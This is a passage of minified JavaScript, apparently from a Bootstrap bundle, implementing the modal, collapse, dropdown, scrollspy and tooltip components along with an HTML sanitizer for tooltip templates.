t=this._getElement();this._config.rootElement.append(t),u.on(t,Rn,()=>{x(this._config.clickCallback)}),this._isAppended=!0}_emulateAnimation(t){qt(t,this._getElement(),this._config.isAnimated)}},kn=Ne;var $n=(n,t="hide")=>{let e=`click.dismiss${n.EVENT_KEY}`,r=n.NAME;u.on(document,e,`[data-bs-dismiss="${r}"]`,function(i){if(["A","AREA"].includes(this.tagName)&&i.preventDefault(),H(this))return;let s=p.getElementFromSelector(this)||this.closest(`.${r}`);n.getOrCreateInstance(s)[t]()})};var Ti="focustrap",wi="bs.focustrap",Qt=`.${wi}`,Oi=`focusin${Qt}`,Ci=`keydown.tab${Qt}`,Si="Tab",Ni="forward",Vn="backward",Di={autofocus:!0,trapElement:null},Li={autofocus:"boolean",trapElement:"element"},De=class extends nt{constructor(t){super(),this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return Di}static get DefaultType(){return Li}static get NAME(){return Ti}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),u.off(document,Qt),u.on(document,Oi,t=>this._handleFocusin(t)),u.on(document,Ci,t=>this._handleKeydown(t)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,u.off(document,Qt))}_handleFocusin(t){let{trapElement:e}=this._config;if(t.target===document||t.target===e||e.contains(t.target))return;let r=p.focusableChildren(e);r.length===0?e.focus():this._lastTabNavDirection===Vn?r[r.length-1].focus():r[0].focus()}_handleKeydown(t){t.key===Si&&(this._lastTabNavDirection=t.shiftKey?Vn:Ni)}},Hn=De;var jn=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",Bn=".sticky-top",Xt="padding-right",Wn="margin-right",Le=class{constructor(){this._element=document.body}getWidth(){let t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){let t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,Xt,e=>e+t),this._setElementAttributes(jn,Xt,e=>e+t),this._setElementAttributes(Bn,Wn,e=>e-t)}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,Xt),this._resetElementAttributes(jn,Xt),this._resetElementAttributes(Bn,Wn)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,r){let i=this.getWidth(),s=o=>{if(o!==this._element&&window.innerWidth>o.clientWidth+i)return;this._saveInitialAttribute(o,e);let a=window.getComputedStyle(o).getPropertyValue(e);o.style.setProperty(e,`${r(Number.parseFloat(a))}px`)};this._applyManipulationCallback(t,s)}_saveInitialAttribute(t,e){let r=t.style.getPropertyValue(e);r&&B.setDataAttribute(t,e,r)}_resetElementAttributes(t,e){let r=i=>{let s=B.getDataAttribute(i,e);if(s===null){i.style.removeProperty(e);return}B.removeDataAttribute(i,e),i.style.setProperty(e,s)};this._applyManipulationCallback(t,r)}_applyManipulationCallback(t,e){if($(t)){e(t);return}for(let r of p.find(t,this._element))e(r)}},Fn=Le;var xi="modal",Pi="bs.modal",F=`.${Pi}`,Ii=".data-api",Ri="Escape",Mi=`hide${F}`,ki=`hidePrevented${F}`,Un=`hidden${F}`,qn=`show${F}`,$i=`shown${F}`,Vi=`resize${F}`,Hi=`click.dismiss${F}`,ji=`mousedown.dismiss${F}`,Bi=`keydown.dismiss${F}`,Wi=`click${F}${Ii}`,Kn="modal-open",Fi="fade",Yn="show",xe="modal-static",Ki=".modal.show",Yi=".modal-dialog",Ui=".modal-body",qi='[data-bs-toggle="modal"]',zi={backdrop:!0,focus:!0,keyboard:!0},Gi={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"},ut=class n extends W{constructor(t,e){super(t,e),this._dialog=p.findOne(Yi,this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new Fn,this._addEventListeners()}static get Default(){return zi}static get DefaultType(){return Gi}static get NAME(){return xi}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||u.trigger(this._element,qn,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(Kn),this._adjustDialog(),this._backdrop.show(()=>this._showElement(t)))}hide(){!this._isShown||this._isTransitioning||u.trigger(this._element,Mi).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(Yn),this._queueCallback(()=>this._hideModal(),this._element,this._isAnimated()))}dispose(){u.off(window,F),u.off(this._dialog,F),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new kn({isVisible:!!this._config.backdrop,isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new Hn({trapElement:this._element})}_showElement(t){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;let e=p.findOne(Ui,this._dialog);e&&(e.scrollTop=0),gt(this._element),this._element.classList.add(Yn);let r=()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,u.trigger(this._element,$i,{relatedTarget:t})};this._queueCallback(r,this._dialog,this._isAnimated())}_addEventListeners(){u.on(this._element,Bi,t=>{if(t.key===Ri){if(this._config.keyboard){this.hide();return}this._triggerBackdropTransition()}}),u.on(window,Vi,()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()}),u.on(this._element,ji,t=>{u.one(this._element,Hi,e=>{if(!(this._element!==t.target||this._element!==e.target)){if(this._config.backdrop==="static"){this._triggerBackdropTransition();return}this._config.backdrop&&this.hide()}})})}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove(Kn),this._resetAdjustments(),this._scrollBar.reset(),u.trigger(this._element,Un)})}_isAnimated(){return this._element.classList.contains(Fi)}_triggerBackdropTransition(){if(u.trigger(this._element,ki).defaultPrevented)return;let e=this._element.scrollHeight>document.documentElement.clientHeight,r=this._element.style.overflowY;r==="hidden"||this._element.classList.contains(xe)||(e||(this._element.style.overflowY="hidden"),this._element.classList.add(xe),this._queueCallback(()=>{this._element.classList.remove(xe),this._queueCallback(()=>{this._element.style.overflowY=r},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){let t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),r=e>0;if(r&&!t){let i=V()?"paddingLeft":"paddingRight";this._element.style[i]=`${e}px`}if(!r&&t){let i=V()?"paddingRight":"paddingLeft";this._element.style[i]=`${e}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each(function(){let r=n.getOrCreateInstance(this,t);if(typeof t=="string"){if(typeof r[t]=="undefined")throw new TypeError(`No method named "${t}"`);r[t](e)}})}};u.on(document,Wi,qi,function(n){let t=p.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&n.preventDefault(),u.one(t,qn,i=>{i.defaultPrevented||u.one(t,Un,()=>{et(this)&&this.focus()})});let e=p.findOne(Ki);e&&ut.getInstance(e).hide(),ut.getOrCreateInstance(t).toggle(this)});$n(ut);j(ut);var zn=ut;var Qi="collapse",Xi="bs.collapse",Pt=`.${Xi}`,Ji=".data-api",Zi=`show${Pt}`,to=`shown${Pt}`,eo=`hide${Pt}`,no=`hidden${Pt}`,ro=`click${Pt}${Ji}`,Pe="show",vt="collapse",Jt="collapsing",io="collapsed",oo=`:scope .${vt} .${vt}`,so="collapse-horizontal",ao="width",lo="height",co=".collapse.show, .collapse.collapsing",Ie='[data-bs-toggle="collapse"]',uo={parent:null,toggle:!0},fo={parent:"(null|element)",toggle:"boolean"},xt=class n extends W{constructor(t,e){super(t,e),this._isTransitioning=!1,this._triggerArray=[];let r=p.find(Ie);for(let i of r){let s=p.getSelectorFromElement(i),o=p.find(s).filter(a=>a===this._element);s!==null&&o.length&&this._triggerArray.push(i)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return uo}static get DefaultType(){return fo}static get NAME(){return Qi}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t=[];if(this._config.parent&&(t=this._getFirstLevelChildren(co).filter(a=>a!==this._element).map(a=>n.getOrCreateInstance(a,{toggle:!1}))),t.length&&t[0]._isTransitioning||u.trigger(this._element,Zi).defaultPrevented)return;for(let a of t)a.hide();let r=this._getDimension();this._element.classList.remove(vt),this._element.classList.add(Jt),this._element.style[r]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;let i=()=>{this._isTransitioning=!1,this._element.classList.remove(Jt),this._element.classList.add(vt,Pe),this._element.style[r]="",u.trigger(this._element,to)},o=`scroll${r[0].toUpperCase()+r.slice(1)}`;this._queueCallback(i,this._element,!0),this._element.style[r]=`${this._element[o]}px`}hide(){if(this._isTransitioning||!this._isShown()||u.trigger(this._element,eo).defaultPrevented)return;let e=this._getDimension();this._element.style[e]=`${this._element.getBoundingClientRect()[e]}px`,gt(this._element),this._element.classList.add(Jt),this._element.classList.remove(vt,Pe);for(let i of this._triggerArray){let s=p.getElementFromSelector(i);s&&!this._isShown(s)&&this._addAriaAndCollapsedClass([i],!1)}this._isTransitioning=!0;let r=()=>{this._isTransitioning=!1,this._element.classList.remove(Jt),this._element.classList.add(vt),u.trigger(this._element,no)};this._element.style[e]="",this._queueCallback(r,this._element,!0)}_isShown(t=this._element){return t.classList.contains(Pe)}_configAfterMerge(t){return t.toggle=!!t.toggle,t.parent=I(t.parent),t}_getDimension(){return this._element.classList.contains(so)?ao:lo}_initializeChildren(){if(!this._config.parent)return;let t=this._getFirstLevelChildren(Ie);for(let e of t){let r=p.getElementFromSelector(e);r&&this._addAriaAndCollapsedClass([e],this._isShown(r))}}_getFirstLevelChildren(t){let e=p.find(oo,this._config.parent);return p.find(t,this._config.parent).filter(r=>!e.includes(r))}_addAriaAndCollapsedClass(t,e){if(t.length)for(let r of t)r.classList.toggle(io,!e),r.setAttribute("aria-expanded",e)}static jQueryInterface(t){let e={};return typeof t=="string"&&/show|hide/.test(t)&&(e.toggle=!1),this.each(function(){let r=n.getOrCreateInstance(this,e);if(typeof t=="string"){if(typeof r[t]=="undefined")throw new TypeError(`No method named "${t}"`);r[t]()}})}};u.on(document,ro,Ie,function(n){(n.target.tagName==="A"||n.delegateTarget&&n.delegateTarget.tagName==="A")&&n.preventDefault();for(let t of p.getMultipleElementsFromSelector(this))xt.getOrCreateInstance(t,{toggle:!1}).toggle()});j(xt);var Re=xt;var ze=hn(qe());var Er="dropdown",us="bs.dropdown",dt=`.${us}`,Ge=".data-api",fs="Escape",br="Tab",ps="ArrowUp",yr="ArrowDown",ds=2,hs=`hide${dt}`,ms=`hidden${dt}`,gs=`show${dt}`,_s=`shown${dt}`,Ar=`click${dt}${Ge}`,Tr=`keydown${dt}${Ge}`,vs=`keyup${dt}${Ge}`,Ot="show",Es="dropup",bs="dropend",ys="dropstart",As="dropup-center",Ts="dropdown-center",pt='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',ws=`${pt}.${Ot}`,re=".dropdown-menu",Os=".navbar",Cs=".navbar-nav",Ss=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Ns=V()?"top-end":"top-start",Ds=V()?"top-start":"top-end",Ls=V()?"bottom-end":"bottom-start",xs=V()?"bottom-start":"bottom-end",Ps=V()?"left-start":"right-start",Is=V()?"right-start":"left-start",Rs="top",Ms="bottom",ks={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},$s={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"},J=class n extends W{constructor(t,e){super(t,e),this._popper=null,this._parent=this._element.parentNode,this._menu=p.next(this._element,re)[0]||p.prev(this._element,re)[0]||p.findOne(re,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return ks}static get DefaultType(){return $s}static get NAME(){return Er}toggle(){return this._isShown()?this.hide():this.show()}show(){if(H(this._element)||this._isShown())return;let t={relatedTarget:this._element};if(!u.trigger(this._element,gs,t).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(Cs))for(let r of[].concat(...document.body.children))u.on(r,"mouseover",mt);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(Ot),this._element.classList.add(Ot),u.trigger(this._element,_s,t)}}hide(){if(H(this._element)||!this._isShown())return;let t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){if(!u.trigger(this._element,hs,t).defaultPrevented){if("ontouchstart"in document.documentElement)for(let r of[].concat(...document.body.children))u.off(r,"mouseover",mt);this._popper&&this._popper.destroy(),this._menu.classList.remove(Ot),this._element.classList.remove(Ot),this._element.setAttribute("aria-expanded","false"),B.removeDataAttribute(this._menu,"popper"),u.trigger(this._element,ms,t)}}_getConfig(t){if(t=super._getConfig(t),typeof t.reference=="object"&&!$(t.reference)&&typeof t.reference.getBoundingClientRect!="function")throw new TypeError(`${Er.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return t}_createPopper(){if(typeof ze=="undefined")throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;this._config.reference==="parent"?t=this._parent:$(this._config.reference)?t=I(this._config.reference):typeof this._config.reference=="object"&&(t=this._config.reference);let e=this._getPopperConfig();this._popper=ze.createPopper(t,this._menu,e)}_isShown(){return this._menu.classList.contains(Ot)}_getPlacement(){let t=this._parent;if(t.classList.contains(bs))return Ps;if(t.classList.contains(ys))return Is;if(t.classList.contains(As))return Rs;if(t.classList.contains(Ts))return Ms;let e=getComputedStyle(this._menu).getPropertyValue("--bs-position").trim()==="end";return t.classList.contains(Es)?e?Ds:Ns:e?xs:Ls}_detectNavbar(){return this._element.closest(Os)!==null}_getOffset(){let{offset:t}=this._config;return typeof t=="string"?t.split(",").map(e=>Number.parseInt(e,10)):typeof t=="function"?e=>t(e,this._element):t}_getPopperConfig(){let t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||this._config.display==="static")&&(B.setDataAttribute(this._menu,"popper","static"),t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,...x(this._config.popperConfig,[t])}}_selectMenuItem({key:t,target:e}){let r=p.find(Ss,this._menu).filter(i=>et(i));r.length&&zt(r,e,t===yr,!r.includes(e)).focus()}static jQueryInterface(t){return this.each(function(){let e=n.getOrCreateInstance(this,t);if(typeof t=="string"){if(typeof e[t]=="undefined")throw new TypeError(`No method named "${t}"`);e[t]()}})}static clearMenus(t){if(t.button===ds||t.type==="keyup"&&t.key!==br)return;let e=p.find(ws);for(let r of e){let i=n.getInstance(r);if(!i||i._config.autoClose===!1)continue;let s=t.composedPath(),o=s.includes(i._menu);if(s.includes(i._element)||i._config.autoClose==="inside"&&!o||i._config.autoClose==="outside"&&o||i._menu.contains(t.target)&&(t.type==="keyup"&&t.key===br||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;let a={relatedTarget:i._element};t.type==="click"&&(a.clickEvent=t),i._completeHide(a)}}static dataApiKeydownHandler(t){let e=/input|textarea/i.test(t.target.tagName),r=t.key===fs,i=[ps,yr].includes(t.key);if(!i&&!r||e&&!r)return;t.preventDefault();let s=this.matches(pt)?this:p.prev(this,pt)[0]||p.next(this,pt)[0]||p.findOne(pt,t.delegateTarget.parentNode),o=n.getOrCreateInstance(s);if(i){t.stopPropagation(),o.show(),o._selectMenuItem(t);return}o._isShown()&&(t.stopPropagation(),o.hide(),s.focus())}};u.on(document,Tr,pt,J.dataApiKeydownHandler);u.on(document,Tr,re,J.dataApiKeydownHandler);u.on(document,Ar,J.clearMenus);u.on(document,vs,J.clearMenus);u.on(document,Ar,pt,function(n){n.preventDefault(),J.getOrCreateInstance(this).toggle()});j(J);var wr=J;var Vs="scrollspy",Hs="bs.scrollspy",Xe=`.${Hs}`,js=".data-api",Bs=`activate${Xe}`,Or=`click${Xe}`,Ws=`load${Xe}${js}`,Fs="dropdown-item",Ct="active",Ks='[data-bs-spy="scroll"]',Qe="[href]",Ys=".nav, .list-group",Cr=".nav-link",Us=".nav-item",qs=".list-group-item",zs=`${Cr}, ${Us} > ${Cr}, ${qs}`,Gs=".dropdown",Qs=".dropdown-toggle",Xs={offset:null,rootMargin:"0px 0px -25%",smoothScroll:!1,target:null,threshold:[.1,.5,1]},Js={offset:"(number|null)",rootMargin:"string",smoothScroll:"boolean",target:"element",threshold:"array"},Ht=class n extends W{constructor(t,e){super(t,e),this._targetLinks=new Map,this._observableSections=new Map,this._rootElement=getComputedStyle(this._element).overflowY==="visible"?null:this._element,this._activeTarget=null,this._observer=null,this._previousScrollData={visibleEntryTop:0,parentScrollTop:0},this.refresh()}static get Default(){return Xs}static get DefaultType(){return Js}static get NAME(){return Vs}refresh(){this._initializeTargetsAndObservables(),this._maybeEnableSmoothScroll(),this._observer?this._observer.disconnect():this._observer=this._getNewObserver();for(let t of this._observableSections.values())this._observer.observe(t)}dispose(){this._observer.disconnect(),super.dispose()}_configAfterMerge(t){return t.target=I(t.target)||document.body,t.rootMargin=t.offset?`${t.offset}px 0px -30%`:t.rootMargin,typeof t.threshold=="string"&&(t.threshold=t.threshold.split(",").map(e=>Number.parseFloat(e))),t}_maybeEnableSmoothScroll(){this._config.smoothScroll&&(u.off(this._config.target,Or),u.on(this._config.target,Or,Qe,t=>{let e=this._observableSections.get(t.target.hash);if(e){t.preventDefault();let r=this._rootElement||window,i=e.offsetTop-this._element.offsetTop;if(r.scrollTo){r.scrollTo({top:i,behavior:"smooth"});return}r.scrollTop=i}}))}_getNewObserver(){let t={root:this._rootElement,threshold:this._config.threshold,rootMargin:this._config.rootMargin};return new IntersectionObserver(e=>this._observerCallback(e),t)}_observerCallback(t){let e=o=>this._targetLinks.get(`#${o.target.id}`),r=o=>{this._previousScrollData.visibleEntryTop=o.target.offsetTop,this._process(e(o))},i=(this._rootElement||document.documentElement).scrollTop,s=i>=this._previousScrollData.parentScrollTop;this._previousScrollData.parentScrollTop=i;for(let o of t){if(!o.isIntersecting){this._activeTarget=null,this._clearActiveClass(e(o));continue}let a=o.target.offsetTop>=this._previousScrollData.visibleEntryTop;if(s&&a){if(r(o),!i)return;continue}!s&&!a&&r(o)}}_initializeTargetsAndObservables(){this._targetLinks=new Map,this._observableSections=new Map;let t=p.find(Qe,this._config.target);for(let e of t){if(!e.hash||H(e))continue;let r=p.findOne(decodeURI(e.hash),this._element);et(r)&&(this._targetLinks.set(decodeURI(e.hash),e),this._observableSections.set(e.hash,r))}}_process(t){this._activeTarget!==t&&(this._clearActiveClass(this._config.target),this._activeTarget=t,t.classList.add(Ct),this._activateParents(t),u.trigger(this._element,Bs,{relatedTarget:t}))}_activateParents(t){if(t.classList.contains(Fs)){p.findOne(Qs,t.closest(Gs)).classList.add(Ct);return}for(let e of p.parents(t,Ys))for(let r of p.prev(e,zs))r.classList.add(Ct)}_clearActiveClass(t){t.classList.remove(Ct);let e=p.find(`${Qe}.${Ct}`,t);for(let r of e)r.classList.remove(Ct)}static jQueryInterface(t){return this.each(function(){let e=n.getOrCreateInstance(this,t);if(typeof t=="string"){if(e[t]===void 0||t.startsWith("_")||t==="constructor")throw new TypeError(`No method named "${t}"`);e[t]()}})}};u.on(window,Ws,()=>{for(let n of p.find(Ks))Ht.getOrCreateInstance(n)});j(Ht);var Sr=Ht;var en=hn(qe());var Zs=/^aria-[\w-]*$/i,ie={"*":["class","dir","id","lang","role",Zs],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},ta=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),ea=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i,na=(n,t)=>{let e=n.nodeName.toLowerCase();return t.includes(e)?ta.has(e)?!!ea.test(n.nodeValue):!0:t.filter(r=>r instanceof RegExp).some(r=>r.test(e))};function Nr(n,t,e){if(!n.length)return n;if(e&&typeof e=="function")return e(n);let i=new window.DOMParser().parseFromString(n,"text/html"),s=[].concat(...i.body.querySelectorAll("*"));for(let o of s){let a=o.nodeName.toLowerCase();if(!Object.keys(t).includes(a)){o.remove();continue}let l=[].concat(...o.attributes),f=[].concat(t["*"]||[],t[a]||[]);for(let c of l)na(c,f)||o.removeAttribute(c.nodeName)}return i.body.innerHTML}var ra="TemplateFactory",ia={allowList:ie,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},oa={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},sa={entry:"(string|element|function|null)",selector:"(string|element)"},Je=class extends nt{constructor(t){super(),this._config=this._getConfig(t)}static get Default(){return ia}static get DefaultType(){return oa}static get NAME(){return ra}getContent(){return Object.values(this._config.content).map(t=>this._resolvePossibleFunction(t)).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(t){return this._checkContent(t),this._config.content={...this._config.content,...t},this}toHtml(){let t=document.createElement("div");t.innerHTML=this._maybeSanitize(this._config.template);for(let[i,s]of Object.entries(this._config.content))this._setContent(t,s,i);let e=t.children[0],r=this._resolvePossibleFunction(this._config.extraClass);return r&&e.classList.add(...r.split(" ")),e}_typeCheckConfig(t){super._typeCheckConfig(t),this._checkContent(t.content)}_checkContent(t){for(let[e,r]of Object.entries(t))super._typeCheckConfig({selector:e,entry:r},sa)}_setContent(t,e,r){let i=p.findOne(r,t);if(i){if(e=this._resolvePossibleFunction(e),!e){i.remove();return}if($(e)){this._putElementInTemplate(I(e),i);return}if(this._config.html){i.innerHTML=this._maybeSanitize(e);return}i.textContent=e}}_maybeSanitize(t){return this._config.sanitize?Nr(t,this._config.allowList,this._config.sanitizeFn):t}_resolvePossibleFunction(t){return x(t,[this])}_putElementInTemplate(t,e){if(this._config.html){e.innerHTML="",e.append(t);return}e.textContent=t.textContent}},Dr=Je;var aa="tooltip",la=new Set(["sanitize","allowList","sanitizeFn"]),Ze="fade",ca="modal",oe="show",ua=".tooltip-inner",Lr=`.${ca}`,xr="hide.bs.modal",jt="hover",tn="focus",fa="click",pa="manual",da="hide",ha="hidden",ma="show",ga="shown",_a="inserted",va="click",Ea="focusin",ba="focusout",ya="mouseenter",Aa="mouseleave",Ta={AUTO:"auto",TOP:"top",RIGHT:V()?"left":"right",BOTTOM:"bottom",LEFT:V()?"right":"left"},wa={allowList:ie,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,6],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},Oa={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"},se=class n extends W{constructor(t,e){if(typeof en=="undefined")throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t,e),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return wa}static get DefaultType(){return Oa}static get NAME(){return aa}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){if(this._isEnabled){if(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()){this._leave();return}this._enter()}}dispose(){clearTimeout(this._timeout),u.off(this._element.closest(Lr),xr,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if(this._element.style.display==="none")throw new Error("Please use show on visible elements");if(!(this._isWithContent()&&this._isEnabled))return;let t=u.trigger(this._element,this.constructor.eventName(ma)),r=(he(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(t.defaultPrevented||!r)return;this._disposePopper();let i=this._getTipElement();this._element.setAttribute("aria-describedby",i.getAttribute("id"));let{container:s}=this._config;if(this._element.ownerDocument.documentElement.contains(this.tip)||(s.append(i),u.trigger(this._element,this.constructor.eventName(_a))),this._popper=this._createPopper(i),i.classList.add(oe),"ontouchstart"in document.documentElement)for(let a of[].concat(...document.body.children))u.on(a,"mouseover",mt);let o=()=>{u.trigger(this._element,this.constructor.eventName(ga)),this._isHovered===!1&&this._leave(),this._isHovered=!1};this._queueCallback(o,this.tip,this._isAnimated())}hide(){if(!this._isShown()||u.trigger(this._element,this.constructor.eventName(da)).defaultPrevented)return;if(this._getTipElement().classList.remove(oe),"ontouchstart"in document.documentElement)for(let i of[].concat(...document.body.children))u.off(i,"mouseover",mt);this._activeTrigger[fa]=!1,this._activeTrigger[tn]=!1,this._activeTrigger[jt]=!1,this._isHovered=null;let r=()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),u.trigger(this._element,this.constructor.eventName(ha)))};this._queueCallback(r,this.tip,this._isAnimated())}update(){this._popper&&this._popper.update()}_isWithContent(){return!!this._getTitle()}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(t){let e=this._getTemplateFactory(t).toHtml();if(!e)return null;e.classList.remove(Ze,oe),e.classList.add(`bs-${this.constructor.NAME}-auto`);let r=gn(this.constructor.NAME).toString();return e.setAttribute("id",r),this._isAnimated()&&e.classList.add(Ze),e}setContent(t){this._newContent=t,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(t){return this._templateFactory?this._templateFactory.changeContent(t):this._templateFactory=new Dr({...this._config,content:t,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{[ua]:this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(t){return this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_isAnimated(){return this._config.animation||this.tip&&this.tip.classList.contains(Ze)}_isShown(){return this.tip&&this.tip.classList.contains(oe)}_createPopper(t){let e=x(this._config.placement,[this,t,this._element]),r=Ta[e.toUpperCase()];return en.createPopper(this._element,t,this._getPopperConfig(r))}_getOffset(){let{offset:t}=this._config;return typeof t=="string"?t.split(",").map(e=>Number.parseInt(e,10)):typeof t=="function"?e=>t(e,this._element):t}_resolvePossibleFunction(t){return x(t,[this._element])}_getPopperConfig(t){let e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"preSetPlacement",enabled:!0,phase:"beforeMain",fn:r=>{this._getTipElement().setAttribute("data-popper-placement",r.state.placement)}}]};return{...e,...x(this._config.popperConfig,[e])}}_setListeners(){let t=this._config.trigger.split(" ");for(let e of t)if(e==="click")u.on(this._element,this.constructor.eventName(va),this._config.selector,r=>{this._initializeOnDelegatedTarget(r).toggle()});else if(e!==pa){let r=e===jt?this.constructor.eventName(ya):this.constructor.eventName(Ea),i=e===jt?this.constructor.eventName(Aa):this.constructor.eventName(ba);u.on(this._element,r,this._config.selector,s=>{let o=this._initializeOnDelegatedTarget(s);o._activeTrigger[s.type==="focusin"?tn:jt]=!0,o._enter()}),u.on(this._element,i,this._config.selector,s=>{let o=this._initializeOnDelegatedTarget(s);o._activeTrigger[s.type==="focusout"?tn:jt]=o._element.contains(s.relatedTarget),o._leave()})}this._hideModalHandler=()=>{this._element&&this.hide()},u.on(this._element.closest(Lr),xr,this._hideModalHandler)}_fixTitle(){let t=this._element.getAttribute("title");t&&(!this._element.getAttribute("aria-label")&&!this._element.textContent.trim()&&this._element.setAttribute("aria-label",t),this._element.setAttribute("data-bs-original-title",t),this._element.removeAttribute("title"))}_enter(){if(this._isShown()||this._isHovered){this._isHovered=!0;return}this._isHovered=!0,this._setTimeout(()=>{this._isHovered&&this.show()},this._config.delay.show)}_leave(){this._isWithActiveTrigger()||(this._isHovered=!1,this._setTimeout(()=>{this._isHovered||this.hide()},this._config.delay.hide))}_setTimeout(t,e){clearTimeout(this._timeout),this._timeout=setTimeout(t,e)}_isWithActiveTrigger(){return Object.values(this._activeTrigger).includes(!0)}_getConfig(t){let e=B.getDataAttributes(this._element);for(let r of Object.keys(e))la.has(r)&&delete e[r];return t={...e,...typeof t=="object"&&t?t:{}},t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return 